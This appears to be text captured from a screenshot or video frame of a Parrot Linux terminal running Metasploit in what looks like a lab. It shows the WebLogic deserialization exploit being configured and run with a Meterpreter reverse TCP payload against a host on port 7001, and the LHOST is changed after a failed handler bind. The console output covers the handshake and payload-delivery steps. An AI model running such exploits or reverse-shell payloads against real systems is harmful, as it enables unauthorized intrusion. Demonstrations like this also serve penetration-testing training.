 Applications Places System
Tue Apr 9, 10:11
Parrot Terminal
File Edit View Search Terminal Help
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.199.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.199.137:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > [*] 192.168.199.152:7001 - Sending handshake...
[*] 192.168.199.152:7001 - Sending T3 request object...
[*] 192.168.199.152:7001 - Started service listener on 0.0.0.0:8080
[*] 192.168.199.152:7001 - Sending client object payload...
[*] 192.168.199.152:7001 - Sending payload to client: 192.168.199.152
[*] 192.168.199.152:7001 - Server stopped.
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > set LHOST 192.168.199.148
LHOST => 192.168.199.148
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.199.148:4444
msf5 exploit(multi/misc/weblogic_deserialize_unicastref) > [*] 192.168.199.152:7001 - Sending handshake...
[*] 192.168.199.152:7001 - Sending T3 request object...
[0] 0:ruby* 1:ruby- "parrot" 10:11 09-Apr-19 master origin/master ↑·1402 3 … 6
Menu Parrot Terminal